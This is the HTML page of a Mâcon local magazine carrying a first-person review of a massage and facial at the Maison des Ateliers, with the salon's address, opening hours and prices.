		<div class="sticky-nav row">

			<div class="col sticky-searchbox">
				<form role="search" method="get" class="sticky-searchbox__form" action="https://macon.magville.fr/">
					<input type="search" placeholder="Votre recherche" name="s" id="s" class="sticky-searchbox__searchfield" required>
					<label for="sticky-searchbox__submit" class="sticky-searchbox__label"><i class="icon icon-search"></i></label>
					<input id="sticky-searchbox__submit" type="submit" value="Go" class="sticky-searchbox__submit" />
				</form>
				<button class="sticky-searchbox__close"><i class="icon icon-cross"></i></button>
			</div>

			<div class="col-md-auto">
				<a href="https://macon.magville.fr/" rel="home" class="sticky-nav__logo">
					<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
				</a>

				
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>			</div>

			<nav class="col main-navigation">
				    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>

				<button class="sticky-nav__icon-search"><i class="icon icon-search"></i></button>
			</nav>
		</div>
	</div>
</div>

	<header id="masthead" class="site-header" >
		
			<div class="container">
				<div class="secondary-nav">
					
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>
					
<form role="search" method="get" id="searchform" class="searchbox" action="https://macon.magville.fr/">
	<input type="search" placeholder="Votre recherche" name="s" id="s" class="searchbox__searchfield" required>
	<span class="searchbox__btn"></span>
	<label for="searchbox__submit" class="searchbox__label"><i class="icon icon-search"></i></label>
	<input id="searchbox__submit" type="submit" value="Go" class="searchbox__submit" />
</form>				</div>

				<div class="site-branding">
											<div class="site-title">
							<a href="https://macon.magville.fr/" rel="home">
								<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="284" class="site-branding__logo">
								<span class="site-title__edition">Mâcon</span>
							</a>
						</div>
						
		          	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="menu-toggle__bar"></span>
					</button>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>
				</nav><!-- #site-navigation -->

				<div class="overlay-nav">
					<div class="overlay-nav__inner">
						<div class="container">
							<div class="overlay-nav__edition">
								<span class="overlay-nav__edition-txt">Edition :</span> 
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>							</div>

							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://macon.magville.fr/./habitat/">Habitat</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li id="menu-item-4230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div><div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>
							<ul class="social-share">
																												</ul>
						</div>
					</div>
				</div>
			</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
	
<div class="container">
    
	<header class="hero">
		<a class="post-thumbnail is-hidden" href="https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/" aria-hidden="true" tabindex="-1">
			<img width="1280" height="640" src="https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon-1280x640.jpg" class="attachment-hero-size size-hero-size wp-post-image" alt="J&rsquo;ai teste pour vous… un massage et un soin visage à la Maison des Ateliers" decoding="async" fetchpriority="high" />			<div class="post-meta">
				<span class="post-meta__tag">Beauté</span>
				<h1 class="post-meta__title">J&rsquo;ai teste pour vous… un massage et un soin visage à la Maison des Ateliers</h1>
			</div>
		</a>
	</header>

    <div id="primary" class="content-area">
        <div class="gutter-xl row">
        	                <!-- Contenu central -->
                <main id="main" class="col-md site-main">
                    
<article id="post-4839" class="post-4839 post type-post status-publish format-standard has-post-thumbnail hentry category-beaute">
	<small>Posté le 30 novembre 2022 par  Marine Chevrel </small>
	
<p><strong>Rendez-vous est pris un vendredi à 15 h.&nbsp;<em>« Essayez de ne rien avoir après… »</em>,&nbsp;avait prévenu Charlotte. Ainsi donc, s&rsquo;achèvera&nbsp;la semaine.</strong></p>



<p>La bâtisse est nichée au bout de l&rsquo;allée. Tout&nbsp;à la fois Wine School et Maison des Ateliers,&nbsp;elle est le fruit du projet commun de&nbsp;Fabrice Sommier et Charlotte Sugier autour&nbsp;du vin, de la gastronomie, de la culture et&nbsp;du bien-être. Que d&rsquo;instants uniques et hors&nbsp;du temps, dans un lieu tout entier consacré&nbsp;au plaisir et à la découverte. C&rsquo;est Alicia&nbsp;qui m&rsquo;accueille et prendra soin de moi… En&nbsp;haut des escaliers en bois couverts d&rsquo;une&nbsp;moquette épaisse, j&rsquo;entre d&rsquo;abord au boudoir.&nbsp;Première pièce à l&rsquo;intitulé sucré, réservée à&nbsp;un premier moment de détente avec un questionnaire&nbsp;d’accueil pour personnaliser le soin&nbsp;selon l&rsquo;état de santé. Tout est passé en revue&nbsp;avant l&rsquo;accès à l&rsquo;espace d&rsquo;à côté. La salle de&nbsp;bain. La pièce est grande, la lumière tamisée,&nbsp;les tons chauds. La table de massage est&nbsp;prête ; dessus, le linge est épais, de qualité.&nbsp;Une bassine cuivrée est posée devant un&nbsp;haut siège. L&rsquo;eau est chaude et mousseuse.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon-1-583x1024.jpg" alt="maison des ateliers macon 1" class="wp-image-4779" width="468" height="821" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon-1-583x1024.jpg 583w, https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon-1-171x300.jpg 171w, https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon-1.jpg 721w" sizes="(max-width: 468px) 100vw, 468px" /></figure></div>



<p>C&rsquo;est ici que commencera l&rsquo;expérience. Les vêtements sont échangés contre un peignoir. L&rsquo;enceinte discrète diffuse une musique lounge &#8211; au choix parmi d&rsquo;autres playlists. <em>« Prête pour 2 h 30 de détente ? » </em>Les pieds plongés dans l&rsquo;eau, je confie mes appréhensions. Jamais je n&rsquo;ai consacré tant de temps à un soin en particulier. Au bien-être en général. <em>« J&rsquo;ai peur de prendre un fou rire. » </em>Sous une cloche en verre, quatre bols contiennent chacun une huile de massage. À moi de choisir celle qui m&rsquo;accompagnera pour ce moment. Ce sera l&rsquo;eucalyptus. Alicia détaille les types de massages proposés. Tous, sont conçus par elle et Charlotte, inspirés de leurs années d&rsquo;expérience en hôtels et spas de luxe. Il y a le relaxant d&rsquo;abord, indiqué pour une première fois, le détoxifiant, le régénérant, l&rsquo;énergisant et le cocon, réservé aux futures mamans. <em>« Pour quelqu&rsquo;un qui n&rsquo;a jamais fait de massage, celui relaxant est idéal ! Il est enveloppant. » </em>Alors soit. Le gommage des pieds terminé, je quitte le peignoir et m&rsquo;allonge sur la table. Sur le ventre. Alicia dépose un bol d&rsquo;eau chaude composé d&rsquo;un mélange d&rsquo;huiles essentielles et fleurs séchées au pied de la table. Les odeurs s&rsquo;entremêlent, mais l&rsquo;ensemble n&rsquo;est pas entêtant. Le voyage peut commencer… fermez les yeux. J&rsquo;abandonne mon corps à la table chaude et moelleuse. Les mains d&rsquo;Alicia font leur oeuvre, d&rsquo;un bout à l&rsquo;autre du dos jusque sous les omoplates. Alicia migre vers les jambes. Plus tôt, elle demandait quelle partie du corps je souhaitais me faire masser. La mauvaise circulation est une histoire de famille, alors… Une heure se passe et le sommeil guette. <em>« Le massage est à présent terminé »</em>, chuchote Alicia à l&rsquo;oreille. Au tour du visage d&rsquo;être chouchouté.</p>



<p>Côté routine, je pars de zéro : gant de toilette&nbsp;et savon de Marseille, démaquillage&nbsp;au lait pour bébé. Tout ce qui s&rsquo;ensuit est&nbsp;pure découverte. Les lotions sont fraîches.&nbsp;Les gestes doux, puis plus toniques. Du&nbsp;buste jusqu&rsquo;à la racine des cheveux, aucune&nbsp;partie du visage n&rsquo;est oubliée. Un côté puis&nbsp;l&rsquo;autre passent entre les mains d&rsquo;Alicia. <em>« On&nbsp;est à contre-courant de l&rsquo;approche classique,&nbsp;tant par l&rsquo;ordre que par le type de soins. Le&nbsp;massage intervient avant le gommage. Il est&nbsp;aussi plus dynamique, de façon à apporter un&nbsp;résultat concret. Vous ne partez pas d&rsquo;ici le&nbsp;visage rouge ; vous avez un teint éclatant et&nbsp;une peau lumineuse. » </em>Après deux heures,&nbsp;je m&rsquo;autorise une douche pour ne pas coller&nbsp;dans mes vêtements. Le corps flotte et accuse&nbsp;le coup : alors c&rsquo;est ça, se laisser aller…&nbsp;Alicia me retrouve au boudoir avec un thé vert&nbsp;et l&rsquo;on déroule ensemble le fil de l&rsquo;expérience.&nbsp;Elle présente tour à tour les marques des&nbsp;produits utilisés &#8211; Biologique recherche, Les&nbsp;Choses simples et Blancrème -, préconise&nbsp;l&rsquo;usage d&rsquo;un lait ou d&rsquo;une huile plutôt que d&rsquo;un&nbsp;savon pour le nettoyage du visage &#8211; y compris&nbsp;les jours sans maquillage -, déconseille&nbsp;les gommages, trop abrasifs… Bref : je reçois&nbsp;un conseil personnalisé, car <em>« chaque peau est&nbsp;différente et aucun soin ne se ressemble »</em>.</p>



<p>Une attention qui vient couronner le niveau&nbsp;de prestation et confirmer le positionnement&nbsp;haut de gamme de la Maison des Ateliers.&nbsp;C&rsquo;était une première… mais la première&nbsp;d&rsquo;une longue série, sans aucun doute.</p>



<p><strong>29, boulevard du Général-Leclerc à Mâcon<br>03 85 36 74 45<br>contact@maisondesateliers.com<br><a href="https://maisondesateliers.com/" target="_blank" rel="noreferrer noopener nofollow">www.maisondesateliers.com</a><br>Ouvert du mardi au vendredi de 9 h à 21 h,&nbsp;et le samedi de 9 h à 19 h<br>Massage 45 minutes : 50 €&nbsp;Soin visage ou massage 1 h 15 ou soin de&nbsp;saison : 95 €<br>Soin visage ou massage 1 h 45 : 140 €<br>Rituel 3 h 15 : 250 €<br>Pour femmes et pour hommes.&nbsp;</strong></p>

    <div class="share">
        <h4 class="share__title">Partage</h4>
        <ul class="share__list">
            <li>
                <button class="share__button share__button--facebook" data-url="https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/">
                    <i class="icon icon-facebook"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--twitter" data-url="https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/">
                    <i class="icon icon-twitter"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--linkedin" data-url="https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/">
                    <i class="icon icon-linkedin"></i>
                </button>
            </li>
        </ul>
    </div>	
</article><!-- #post-4839 -->
                  
                </main>

                <!-- Sidebar avec les contenus associés -->
                <aside class="col-fixed-size">
                    <!-- Emplacement publicitaire droite --> 
                                        <!-- articles associés (3) --> 
                    
<div class="aside-related">
    <h4 class="aside-related__title">Articles connexes</h4>

    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Beauté                        </span>

                        <a href="https://macon.magville.fr/?p=10121">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/spa-panoramacopyavuillot-panorama-360-19-1-copie-300x317.jpeg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=10121">J’ai testé pour vous… le spa du Panorama 360</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Beauté                        </span>

                        <a href="https://macon.magville.fr/?p=10186">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/tournus_afflelou-portraits-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=10186">Ordonnance et choix des lunettes : coup double chez Afflelou</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Beauté                        </span>

                        <a href="https://macon.magville.fr/?p=10366">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/40_magville_macon_fetes-2025_1-copie-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=10366">Noémie Baiamonte : l’Aindinoise qui rêve de Miss France</a>
                        </h2>
                    </div>
                </div>
            </article>
    </div>                </aside>
                <div class="ad-horizontal">
                                            </div>
        	        </div><!-- .row -->
    </div><!-- #primary -->
</div><!-- .container -->

    
    <section class="related-posts">

        <div class="container">
            <div class="related-posts__header">
                <div class="related-posts__header-inner">
                    <h4 class="related-posts__title">Articles connexes</h4>
                        
                    <div class="slider-controls">
                        <button class="slider-controls__button slider-controls__button--previous"><i class="icon icon-arrow-left"></i></button>
                        <button class="slider-controls__button slider-controls__button--next"><i class="icon icon-arrow-right"></i></button>
                    </div>
                </div>
            </div>
        </div>

        <div class="related-posts__slider">
            <div class="swiper-wrapper">

                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Beauté                                    </span>

                                    <a href="https://macon.magville.fr/?p=9767">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/08/val-de-saone_noemie-en-lice-pour-miss-rhone-alpes-copyla-pelloche-copie-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=9767">Noémie Baiamonte : « Pourquoi pas Miss France... »</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Beauté                                    </span>

                                    <a href="https://macon.magville.fr/?p=9332">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/06/charnay_allison-coiffure-1-6-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=9332">La coiffure dans la peau pour Allison Machado</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Beauté                                    </span>

                                    <a href="https://macon.magville.fr/?p=9338">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/06/maconnais_coiffure-by-v-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=9338">Coiffure by V, ou l'art du balayage</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Beauté                                    </span>

                                    <a href="https://macon.magville.fr/?p=8904">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/04/20250324_090547-copie-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8904">Une nouvelle tête au salon d'Hurigny</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Beauté                                    </span>

                                    <a href="https://macon.magville.fr/?p=8965">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/04/thumbnail_480237903_122110935086721743_5058686768514820635_n-copie-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8965">Miss Progress France : Floriane Carton-Mouchet coiffera-t-elle une seconde couronne ?</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Beauté                                    </span>

                                    <a href="https://macon.magville.fr/?p=8626">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/02/5-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8626">Mad Vintage : la mode rétro seconde main</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Beauté                                    </span>

                                    <a href="https://macon.magville.fr/?p=8627">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/02/6-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8627">NLS studio, pour la beauté des ongles et du regard</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Beauté                                    </span>

                                    <a href="https://macon.magville.fr/?p=8652">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/02/14-300x317.jpeg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8652">BS Barber : le salon pour hommes et pour enfants</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Beauté                                    </span>

                                    <a href="https://macon.magville.fr/?p=8713">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/02/pdvaux_tresors-de-malianis-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=8713">Maëlle présente les Trésors de Malianis</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
            </div>
        </div>
    </section>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-footer__primary">
				<div class="row">
					<!-- <div class="col-md-6">
						<div class="newsletter-form">
							<h4 class="newsletter-form__title">Ne râtez rien des bons-plans et de l'actualité de <span class="no-wrap">Mâcon</span>&nbsp;! </h4>
							 						</div>
					</div> -->

					<div class="col-md-2">
						<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://macon.magville.fr/./habitat/">Habitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-legal-container"><ul id="legal-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://macon.magville.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://macon.magville.fr/gestion-des-cookies/">Gestion des cookies</a></li>
</ul></div>					</div>
				</div>
			</div>

			<div class="site-footer__secondary">
				<div class="row">
					<div class="col">
						<a href="https://magville.fr" rel="home" class="site-footer__logo">
							<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
						</a>
						
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>					</div>

					<div class="col-md-auto wrap-social-share">
						<!-- Liens réseaux sociaux -->
						<ul class="social-share">
						
																											</ul>
					</div>
				</div>
			</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
</script>
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBXH93G9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
